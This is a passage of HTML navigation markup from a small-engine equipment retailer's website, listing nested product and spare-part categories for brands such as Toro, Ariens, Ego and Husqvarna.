          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36465" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_36465">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90833" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90833">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49774" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49774">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37042" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37042">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85512" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85512">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39552" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39552">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73865" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73865">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90546" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90546">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67185" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67185">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5846" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5846">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28929" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28929">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32388" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32388">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6166" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6166">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17184" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17184">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93147" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93147">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23900" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23900">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56977" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56977">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91535" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91535">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95226" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95226">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37961" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37961">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86696" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86696">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72356" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72356">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
